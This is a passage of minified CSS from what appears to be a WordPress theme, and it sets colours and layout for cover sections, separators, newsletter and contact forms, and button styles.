.wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#fff;color:#fff}.padded-section.has-poppy-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :is(hr),.padded-section.has-poppy-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):is(hr){background-color:#d6e517}.padded-section.has-berry-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-berry-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#fff}.padded-section.has-berry-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-berry-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#fff;color:#fff}.padded-section.has-berry-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :is(hr),.padded-section.has-berry-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):is(hr){background-color:#d6e517}.padded-section.has-grape-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-grape-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#fff}.padded-section.has-grape-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-grape-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#fff;color:#fff}.padded-section.has-grape-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :is(hr),.padded-section.has-grape-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):is(hr){background-color:#d6e517}.padded-section.has-white-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-white-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-white-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-white-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-black-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-black-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#fff}.padded-section.has-black-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-black-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#fff;color:#fff}.padded-section.has-black-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :is(hr),.padded-section.has-black-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):is(hr){background-color:#d6e517}.padded-section.has-stone-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-stone-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#fff}.padded-section.has-stone-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-stone-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#fff;color:#fff}.padded-section.has-stone-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :is(hr),.padded-section.has-stone-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):is(hr){background-color:#73365d}.padded-section.has-iron-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-iron-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-iron-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-iron-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-brand-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-brand-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#fff}.padded-section.has-brand-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-brand-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#fff;color:#fff}.padded-section.has-brand-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :is(hr),.padded-section.has-brand-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):is(hr){background-color:#73365d}.padded-section.has-smoke-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-smoke-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-smoke-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-smoke-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-cloud-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-cloud-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-cloud-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-cloud-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-dusk-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-dusk-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-dusk-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-dusk-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-dusk2-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-dusk2-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-dusk2-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-dusk2-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-dusk3-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-dusk3-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-dusk3-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-dusk3-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-dusk4-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-dusk4-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-dusk4-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-dusk4-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-dusk5-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-dusk5-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-dusk5-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-dusk5-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-polar-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-polar-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-polar-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-polar-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-polar2-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-polar2-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-polar2-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-polar2-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-polar3-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-polar3-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-polar3-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-polar3-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-polar4-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-polar4-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-polar4-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-polar4-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-polar5-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-polar5-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-polar5-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-polar5-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-aluminium-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-aluminium-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-aluminium-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-aluminium-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-aluminium2-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-aluminium2-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-aluminium2-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-aluminium2-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-aluminium3-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-aluminium3-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-aluminium3-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-aluminium3-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-aluminium4-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-aluminium4-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-aluminium4-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-aluminium4-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-aluminium5-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-aluminium5-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-aluminium5-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-aluminium5-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.section-without-margin .wp-block-group__inner-container>:first-child{margin-top:0;padding-top:0}.section-without-margin .wp-block-group__inner-container>:last-child{margin-bottom:0;padding-bottom:0}@media (max-width:992px){.section-without-margin .wp-block-group__inner-container .wp-block-qala-blocks-hero__video-wrap{margin-bottom:2rem}}.wp-block-columns.columns-without-margin,.wp-block-columns.has-background.columns-without-margin{flex-wrap:wrap;margin-bottom:0;padding:0}@media (min-width:992px){.wp-block-columns.columns-without-margin,.wp-block-columns.has-background.columns-without-margin{flex-wrap:nowrap}}.wp-block-columns.columns-without-margin .wp-block-embed,.wp-block-columns.has-background.columns-without-margin .wp-block-embed{margin:0}.wp-block-columns.columns-without-margin .columns-without-margin__text-column,.wp-block-columns.has-background.columns-without-margin .columns-without-margin__text-column{padding:2.3333333333rem 1rem}@media (min-width:992px){.wp-block-columns.columns-without-margin .columns-without-margin__text-column,.wp-block-columns.has-background.columns-without-margin .columns-without-margin__text-column{padding:4.6666666667rem 8%}}.wp-block-columns.columns-without-margin .columns-without-margin__text-column>:not(.alignfull):not(.alignwide),.wp-block-columns.has-background.columns-without-margin .columns-without-margin__text-column>:not(.alignfull):not(.alignwide){margin-left:auto;margin-right:auto;max-width:45.3333333333rem}.wp-block-columns.columns-without-margin .wp-block-column,.wp-block-columns.has-background.columns-without-margin .wp-block-column{margin-left:0}@media (max-width:991px){.wp-block-columns.columns-without-margin .wp-block-column,.wp-block-columns.has-background.columns-without-margin .wp-block-column{flex-basis:100%!important}}@media (min-width:992px){.wp-block-columns.equal-column-heights .wp-block-column>.wp-block-cover{height:100%}}.wp-block-separator{background-color:#e5e5e5;border:0!important;height:2px!important}.wp-block-separator,.wp-block-separator.is-style-default{margin-left:auto;margin-right:auto;width:6.66667rem}.wp-block-separator.is-style-wide{width:100%}.wp-block-separator.has-navy-color{background-color:#173042}.wp-block-separator.has-navy2-color{background-color:#384b5a}.wp-block-separator.has-navy3-color{background-color:#606e79}.wp-block-separator.has-navy4-color{background-color:#9ba2a9}.wp-block-separator.has-navy5-color{background-color:#cfd2d6}.quiz-results .wp-block-separator.gquiz-correct-choice,.wp-block-separator.has-sky-color{background-color:#3891a1}.wp-block-separator.has-sky2-color{background-color:#529dab}.wp-block-separator.has-sky3-color{background-color:#73aeba}.wp-block-separator.has-sky4-color{background-color:#a6cad1}.wp-block-separator.has-sky5-color{background-color:#d4e5e9}.wp-block-separator.has-leather-color{background-color:#989283}.wp-block-separator.has-zest-color{background-color:#d6e517}.wp-block-separator.has-zest2-color{background-color:#dae73a}.wp-block-separator.has-zest3-color{background-color:#e1eb62}.wp-block-separator.has-zest4-color{background-color:#ebf19b}.wp-block-separator.has-zest5-color{background-color:#f4f8cf}.wp-block-separator.has-poppy-color{background-color:#de5227}.wp-block-separator.has-berry-color{background-color:#73365d}.wp-block-separator.has-grape-color{background-color:#39375e}.wp-block-separator.has-white-color{background-color:#fff}.wp-block-separator.has-black-color{background-color:#000}.wp-block-separator.has-stone-color{background-color:#4a494a}.wp-block-separator.has-iron-color{background-color:#c2c2c2}.wp-block-separator.has-brand-color{background-color:#3891a1}.wp-block-separator.has-smoke-color{background-color:#e5e5e5}.wp-block-separator.has-cloud-color{background-color:#f5f5f5}.wp-block-separator.has-dusk-color{background-color:#383838}.wp-block-separator.has-dusk2-color{background-color:#515151}.wp-block-separator.has-dusk3-color{background-color:#727272}.wp-block-separator.has-dusk4-color{background-color:#a5a5a5}.wp-block-separator.has-dusk5-color{background-color:#d4d4d4}.wp-block-separator.has-polar-color{background-color:#80d1bd}.wp-block-separator.has-polar2-color{background-color:#8fd6c4}.wp-block-separator.has-polar3-color{background-color:#a3ddce}.wp-block-separator.has-polar4-color{background-color:#c3e8df}.wp-block-separator.has-polar5-color{background-color:#e2f3ef}.wp-block-separator.has-aluminium-color{background-color:#bfbdb5}.wp-block-separator.has-aluminium2-color{background-color:#c5c4bd}.wp-block-separator.has-aluminium3-color{background-color:#d0cec8}.wp-block-separator.has-aluminium4-color{background-color:#e0dfdb}.wp-block-separator.has-aluminium5-color{background-color:#efefed}.wp-block-image--no-margin{margin-bottom:0;margin-top:0}.wp-block{max-width:1215px}.gutenberg-newsletter-form-wrapper p,.gutenberg-newsletter-text p{color:#fff}.gutenberg-newsletter{padding:40px 15px}.acceptance-wrapper{width:100%}.acceptance-wrapper .wpcf7-list-item{margin:10px 0 0}.acceptance-wrapper .wpcf7-list-item-label{color:#fff;margin-left:8px}.acceptance-wrapper .wpcf7-list-item-label a{color:#fff}.gutenberg-newsletter-wrapper{background-color:#fff;padding:64px 0}.gutenberg-newsletter{align-items:center;background:#153142;border-radius:2px;box-shadow:0 0 1rem 0 rgba(0,0,0,.07);display:flex;flex-wrap:wrap;justify-content:space-between;padding:27px 35px}@media (min-width:992px){.gutenberg-newsletter{margin:0;padding:40px 60px}}.gutenberg-newsletter .c-uniform__title--border{text-align:center}.gutenberg-newsletter .wpcf7-form small,.gutenberg-newsletter .wpcf7-form small a{color:#fff}.page-template-template-contact .content-wrap{padding:0}.g-contact__wrap{left:50%;margin-left:-50vw;margin-right:-50vw;position:relative;right:50%;width:100vw}.g-contact__content{color:#fff;padding:2.6666666667rem 2.4rem;text-align:center}.c-contact__form-wrap,.c-uniform-block--form .c-uniform__caption--form{width:100%}.g-contact__small-title{color:#d6e517;font-size:.8rem;font-weight:700;letter-spacing:.0266666667rem;margin-top:0}.g-contact__title{color:#fff;margin-bottom:1rem;margin-top:1rem}.g-contact__text{margin-bottom:2rem}.g-contact__content{display:flex;justify-content:center}.g-contact__content div.wpcf7{width:100%}.c-contact__form-wrap,.c-uniform-block--form .c-uniform__caption--form,.g-contact__caption{max-width:29.3333333333rem}.g-contact__content-holder{max-width:38rem}.g-contact__contact-table td{padding:.5rem 1.25rem .5rem 0;vertical-align:top}.g-contact__contact-table tr a{color:#fff;text-decoration:none}.g-contact__contact-table td.g-contact__name{color:#383b41;font-size:.8666666667rem;font-weight:700;padding-top:1.5rem}@media (min-width:992px){.g-contact__wrap{display:flex;flex-direction:row;flex-wrap:nowrap}.g-contact__content{align-items:flex-start;display:flex;justify-content:flex-end;padding:4.6666666667rem;width:50%}.g-contact__content+.g-contact__content{justify-content:flex-start}.g-contact__title{margin-bottom:1.5rem}.g-contact__contact-table td{font-weight:400;padding:.6rem 1.25rem .6rem 0}.c-contact__form-wrap,.c-uniform-block--form .c-uniform__caption--form{width:100%}}@media (min-width:1200px){.g-contact__content{padding:8rem 9.3333333333rem}}.usp-image-container{text-align:center}.usp-image-container img{border:2px solid red;border-radius:50%;max-width:200px}.usp-title-container,.wp-block-qala-button.aligncenter{text-align:center}.wp-block-qala-button.alignright{text-align:right}.wp-block-qala-button.btn-navy{background-color:#173042;border-color:#173042;color:#fff}.wp-block-qala-button.btn-navy:after,.wp-block-qala-button.btn-navy:visited{color:#fff}.wp-block-qala-button.btn-navy:active,.wp-block-qala-button.btn-navy:focus,.wp-block-qala-button.btn-navy:hover{background-color:#173042;border-color:#173042;color:#fff}.wp-block-qala-button.btn-navy.btn-no-hover:active,.wp-block-qala-button.btn-navy.btn-no-hover:focus,.wp-block-qala-button.btn-navy.btn-no-hover:hover{background-color:#0a141c;border-color:#0a141c}.wp-block-qala-button.btn-navy2{background-color:#384b5a;border-color:#384b5a;color:#fff}.wp-block-qala-button.btn-navy2:after,.wp-block-qala-button.btn-navy2:visited{color:#fff}.wp-block-qala-button.btn-navy2:active,.wp-block-qala-button.btn-navy2:focus,.wp-block-qala-button.btn-navy2:hover{background-color:#384b5a;border-color:#384b5a;color:#fff}.wp-block-qala-button.btn-navy2.btn-no-hover:active,.wp-block-qala-button.btn-navy2.btn-no-hover:focus,.wp-block-qala-button.btn-navy2.btn-no-hover:hover{background-color:#24313b;border-color:#24313b}.wp-block-qala-button.btn-navy3{background-color:#606e79;border-color:#606e79;color:#fff}.wp-block-qala-button.btn-navy3:after,.wp-block-qala-button.btn-navy3:visited{color:#fff}.wp-block-qala-button.btn-navy3:active,.wp-block-qala-button.btn-navy3:focus,.wp-block-qala-button.btn-navy3:hover{background-color:#606e79;border-color:#606e79;color:#fff}.wp-block-qala-button.btn-navy3.btn-no-hover:active,.wp-block-qala-button.btn-navy3.btn-no-hover:focus,.wp-block-qala-button.btn-navy3.btn-no-hover:hover{background-color:#49545d;border-color:#49545d}.wp-block-qala-button.btn-navy4{background-color:#9ba2a9;border-color:#9ba2a9;color:#fff}.wp-block-qala-button.btn-navy4:after,.wp-block-qala-button.btn-navy4:visited{color:#fff}.wp-block-qala-button.btn-navy4:active,.wp-block-qala-button.btn-navy4:focus,.wp-block-qala-button.btn-navy4:hover{background-color:#9ba2a9;border-color:#9ba2a9;color:#fff}.wp-block-qala-button.btn-navy4.btn-no-hover:active,.wp-block-qala-button.btn-navy4.btn-no-hover:focus,.wp-block-qala-button.btn-navy4.btn-no-hover:hover{background-color:#808991;border-color:#808991}.wp-block-qala-button.btn-navy5{background-color:#cfd2d6;border-color:#cfd2d6;color:#fff}.wp-block-qala-button.btn-navy5:after,.wp-block-qala-button.btn-navy5:visited{color:#fff}.wp-block-qala-button.btn-navy5:active,.wp-block-qala-button.btn-navy5:focus,.wp-block-qala-button.btn-navy5:hover{background-color:#cfd2d6;border-color:#cfd2d6;color:#fff}.wp-block-qala-button.btn-navy5.btn-no-hover:active,.wp-block-qala-button.btn-navy5.btn-no-hover:focus,.wp-block-qala-button.btn-navy5.btn-no-hover:hover{background-color:#b3b8bf;border-color:#b3b8bf}.wp-block-qala-button.btn-sky,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .wp-block-qala-button.lp-form-button{background-color:#3891a1;border-color:#3891a1;color:#fff}.wp-block-qala-button.btn-sky:after,.wp-block-qala-button.btn-sky:visited,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .wp-block-qala-button.lp-form-button:after,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .wp-block-qala-button.lp-form-button:visited{color:#fff}.wp-block-qala-button.btn-sky:active,.wp-block-qala-button.btn-sky:focus,.wp-block-qala-button.btn-sky:hover,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .wp-block-qala-button.lp-form-button:active,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .wp-block-qala-button.lp-form-button:focus,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .wp-block-qala-button.lp-form-button:hover{background-color:#3891a1;border-color:#3891a1;color:#fff}.wp-block-qala-button.btn-sky.btn-no-hover:active,.wp-block-qala-button.btn-sky.btn-no-hover:focus,.wp-block-qala-button.btn-sky.btn-no-hover:hover,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .wp-block-qala-button.btn-no-hover.lp-form-button:active,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .wp-block-qala-button.btn-no-hover.lp-form-button:focus,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .wp-block-qala-button.btn-no-hover.lp-form-button:hover{background-color:#2b6f7b;border-color:#2b6f7b}.wp-block-qala-button.btn-sky2{background-color:#529dab;border-color:#529dab;color:#fff}.wp-block-qala-button.btn-sky2:after,.wp-block-qala-button.btn-sky2:visited{color:#fff}.wp-block-qala-button.btn-sky2:active,.wp-block-qala-button.btn-sky2:focus,.wp-block-qala-button.btn-sky2:hover{background-color:#529dab;border-color:#529dab;color:#fff}.wp-block-qala-button.btn-sky2.btn-no-hover:active,.wp-block-qala-button.btn-sky2.btn-no-hover:focus,.wp-block-qala-button.btn-sky2.btn-no-hover:hover{background-color:#417d89;border-color:#417d89}.wp-block-qala-button.btn-sky3{background-color:#73aeba;border-color:#73aeba;color:#fff}.wp-block-qala-button.btn-sky3:after,.wp-block-qala-button.btn-sky3:visited{color:#fff}.wp-block-qala-button.btn-sky3:active,.wp-block-qala-button.btn-sky3:focus,.wp-block-qala-button.btn-sky3:hover{background-color:#73aeba;border-color:#73aeba;color:#fff}.wp-block-qala-button.btn-sky3.btn-no-hover:active,.wp-block-qala-button.btn-sky3.btn-no-hover:focus,.wp-block-qala-button.btn-sky3.btn-no-hover:hover{background-color:#5399a7;border-color:#5399a7}.wp-block-qala-button.btn-sky4{background-color:#a6cad1;border-color:#a6cad1;color:#fff}.wp-block-qala-button.btn-sky4:after,.wp-block-qala-button.btn-sky4:visited{color:#fff}.wp-block-qala-button.btn-sky4:active,.wp-block-qala-button.btn-sky4:focus,.wp-block-qala-button.btn-sky4:hover{background-color:#a6cad1;border-color:#a6cad1;color:#fff}.wp-block-qala-button.btn-sky4.btn-no-hover:active,.wp-block-qala-button.btn-sky4.btn-no-hover:focus,.wp-block-qala-button.btn-sky4.btn-no-hover:hover{background-color:#84b6c0;border-color:#84b6c0}.wp-block-qala-button.btn-sky5{background-color:#d4e5e9;border-color:#d4e5e9;color:#fff}.wp-block-qala-button.btn-sky5:after,.wp-block-qala-button.btn-sky5:visited{color:#fff}.wp-block-qala-button.btn-sky5:active,.wp-block-qala-button.btn-sky5:focus,.wp-block-qala-button.btn-sky5:hover{background-color:#d4e5e9;border-color:#d4e5e9;color:#fff}.wp-block-qala-button.btn-sky5.btn-no-hover:active,.wp-block-qala-button.btn-sky5.btn-no-hover:focus,.wp-block-qala-button.btn-sky5.btn-no-hover:hover{background-color:#b2d1d8;border-color:#b2d1d8}.wp-block-qala-button.btn-leather{background-color:#989283;border-color:#989283;color:#fff}.wp-block-qala-button.btn-leather:after,.wp-block-qala-button.btn-leather:visited{color:#fff}.wp-block-qala-button.btn-leather:active,.wp-block-qala-button.btn-leather:focus,.wp-block-qala-button.btn-leather:hover{background-color:#989283;border-color:#989283;color:#fff}.wp-block-qala-button.btn-leather.btn-no-hover:active,.wp-block-qala-button.btn-leather.btn-no-hover:focus,.wp-block-qala-button.btn-leather.btn-no-hover:hover{background-color:#7f7969;border-color:#7f7969}.wp-block-qala-button.btn-zest{background-color:#d6e517;border-color:#d6e517;color:#000}.wp-block-qala-button.btn-zest:after,.wp-block-qala-button.btn-zest:visited{color:#000}.wp-block-qala-button.btn-zest:active,.wp-block-qala-button.btn-zest:focus,.wp-block-qala-button.btn-zest:hover{background-color:#d6e517;border-color:#d6e517;color:#000}.wp-block-qala-button.btn-zest.btn-no-hover:active,.wp-block-qala-button.btn-zest.btn-no-hover:focus,.wp-block-qala-button.btn-zest.btn-no-hover:hover{background-color:#abb712;border-color:#abb712}.wp-block-qala-button.btn-zest2{background-color:#dae73a;border-color:#dae73a;color:#fff}.wp-block-qala-button.btn-zest2:after,.wp-block-qala-button.btn-zest2:visited{color:#fff}.wp-block-qala-button.btn-zest2:active,.wp-block-qala-button.btn-zest2:focus,.wp-block-qala-button.btn-zest2:hover{background-color:#dae73a;border-color:#dae73a;color:#fff}.wp-block-qala-button.btn-zest2.btn-no-hover:active,.wp-block-qala-button.btn-zest2.btn-no-hover:focus,.wp-block-qala-button.btn-zest2.btn-no-hover:hover{background-color:#c6d41a;border-color:#c6d41a}.wp